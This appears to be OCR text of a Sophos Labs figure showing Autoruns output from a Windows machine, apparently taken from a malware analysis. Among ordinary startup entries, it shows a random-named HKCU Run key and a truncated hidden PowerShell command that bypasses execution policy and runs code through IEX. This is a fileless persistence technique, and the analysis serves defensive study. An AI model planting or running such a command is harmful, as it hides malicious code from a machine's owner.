 Autorun Entry Description Publisher Image Path
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
BCSSync Microsoft Office 2010 component Microsoft Corporation c:\program files\microsoft office\office14\bcs
VBoxTray VirtualBox Guest Additions Tray Application Oracle Corporation c:\windows\system32\vboxtray.exe
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
aefbcadabdffde File not found: Bypass
HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components
Microsoft Windows Windows Mail Microsoft Corporation c:\program files\windows mail\winmail.exe
File not found: Bypass
SOPHOSLabs
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX([Environment]::GetEnvironm